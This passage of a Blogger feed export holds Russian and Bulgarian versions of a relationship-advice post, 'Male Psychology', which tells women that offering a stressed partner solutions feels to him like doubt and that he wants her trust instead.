target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6256987380812774004\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html","title":"Male Psychology"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/s72-w640-h366-c\/MP-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7437237449505583941"},"published":{"$t":"2025-09-08T10:21:00.006+03:00"},"updated":{"$t":"2025-09-08T10:21:45.519+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Мужская психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мужская психология\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/w640-h426\/MP-3-min.jpg\" title=\"Мужская психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн приходит домой. Усталый, напряженный, молчаливый. Вы, в своей бесконечной любви и заботе, сразу чувствуете: что-то не так. Вы садитесь рядом с ним и спрашиваете: «Что случилось, любимый? Расскажи мне».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн вздыхает: «Проблемы на работе». И тогда вы, замечательная, способная, умная женщина, делаете то, что умеете лучше всего. Вы начинаете помогать.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E«Ты пробовал поговорить с начальником?», «Почему бы тебе ничего не сделать?», «У меня есть идея…». Вы предлагаете ему решения. Вы предлагаете стратегии. Вы пытаетесь «исправить» его проблему.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тут это происходит. Он взрывается. Или ещё глубже замыкается в своей ледяной пещере. «Оставь меня в покое!», «Ты не понимаешь!», «Мне не нужна помощь!».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ вы остаётесь там, одна, убитая горем, с одним сокрушительным вопросом: «Но я же просто хотела помочь. Почему он злился?» Сегодня я открою вам одну из самых глубоких и тщательно охраняемых тайн мужской души. Истину, которая, однажды постигнутая, навсегда изменит ваше общение с мужчиной рядом с вами.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн злится не на вашу помощь. Он злится, потому что ваша помощь, без вашего ведома, звучит для него как приговор. Приговор о его неспособности.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда мужчина сталкивается с проблемой, его самая глубокая, самая первобытная потребность — доказать себе (и вам), что он может справиться с ней самостоятельно. Его ценность как мужчины неразрывно связана с его способностью быть героем, решать проблемы, быть надёжной опорой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда вы предлагаете ему решения, он не слышит: «Я люблю тебя и хочу тебе помочь». Он слышит: «Я не верю, что ты справишься сам». «Ты слаб и неспособен». «Я знаю лучше тебя».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВы, пытаясь стать его партнёром, неосознанно берёте на себя роль его матери. И ни один мужчина не хочет спать с матерью.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧего он на самом деле хочет в этот момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЕму не нужны твои решения. Он хочет чего-то гораздо более сложного и мощного. Он хочет твоего доверия. Он хочет, чтобы ты села рядом с ним, положила ему руку на его, посмотрела ему в глаза и сказала со всей своей женской силой: «Любимый, я не знаю, через что ты проходишь, но я знаю одно. Ты самый сильный мужчина из всех, кого я знаю. И я знаю, что ты найдешь решение. А я здесь, прямо здесь, рядом с тобой».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВот и всё. Эта простая фраза не даёт ему решения. Она даёт ему нечто гораздо более важное. Она придаёт ему сил. Она говорит ему: «Я верю в тебя». И это единственное топливо, которое ему нужно, чтобы свернуть горы ради тебя.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EНаучиться перестать быть «спасительницей» и принять силу своей «Королевы», которая правит доверием, а не контролем, — это самый глубокий процесс женской трансформации.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7437237449505583941\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html","title":"Мужская психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/s72-w640-h426-c\/MP-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1560621010376123643"},"published":{"$t":"2025-09-08T10:18:00.007+03:00"},"updated":{"$t":"2025-09-08T10:18:52.684+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Психология"}],"title":{"type":"text","$t":"Мъжката психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мъжката психология\" border=\"0\" data-original-height=\"316\" data-original-width=\"474\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/w640-h426\/MP-2-min.jpg\" title=\"Мъжката психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той се прибира. Уморен, стресиран, мълчалив. Ти, в своята безкрайна любов и грижа, веднага усещаш, че нещо не е наред. Сядаш до него и питаш “Какво има, любов? Разкажи ми.\"\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EТой въздъхва “Проблеми в работата.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EИ тогава ти, прекрасна, можеща, интелигентна жена, правиш това, което си научена да правиш най-добре. Започваш да помагаш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"А ти пробва ли да говориш с шефа?\", \"Защо не направиш \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eнещо\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E?\", \"Аз имам една идея...\". Ти му даваш решения. Предлагаш стратегии. Опитваш се да \"поправиш\" неговия проблем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тогава се случва. Той избухва. Или се затваря още по-дълбоко в ледената си пещера.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Остави ме на мира!\", \"Ти не разбираш!\", \"Нямам нужда от помощ!\".\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;А ти оставаш там, сама, с разбито сърце и един смазващ въпрос: \"Но аз просто исках да помогна.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЗащо \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eтой \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eсе ядоса?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес ще ти разкрия една от най-дълбоките, най-пазени тайни на мъжката душа. Истината, която, веднъж осъзната, ще промени завинаги начина, по който общуваш с мъжа до себе си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Той не се ядосва на твоята помощ. Той се ядосва, защото твоята помощ, без да осъзнаваш, за него звучи като присъда. Присъдата, че той е некадърен.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Когато един мъж е изправен пред проблем, неговата най-дълбока, първична нужда е да докаже на себе си (и на теб), че може да се справи сам. Неговата стойност като мъж е дълбоко обвързана със способността му да бъде герой, да решава проблеми, да бъде скала.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EКогато ти му предлагаш решения, той не чува \"Обичам те и искам да ти помогна\". Той чува:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз не ти вярвам, че можеш да се справиш сам.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Ти си слаб и неспособен.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз знам по-добре от теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТи, в своя опит да бъдеш негов партньор, несъзнателно влизаш в ролята на негова майка. А никой мъж не иска да спи с майка си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво всъщност иска той в този момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той не иска твоите решения. Той иска нещо много по-трудно и много по-могъщо. Той иска твоето \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eдоверие\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТой иска ти да седнеш до него, да сложиш ръка на неговата, да го погледнеш в очите и да му кажеш с цялата си женска сила:\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Любов\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003Eмоя\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, не знам през какво минаваш, но знам едно. Ти си най-силният мъж, когото познавам. И знам, че ще намериш решение. А аз съм тук, до теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това е. Това е всичко.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТази проста фраза не му дава решение. Тя му дава нещо много по-важно. Тя му дава сила. Тя му казва: \"Аз вярвам в теб.\" И това е единственото гориво, от което той има нужда, за да премести планини заради теб.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Да се научиш 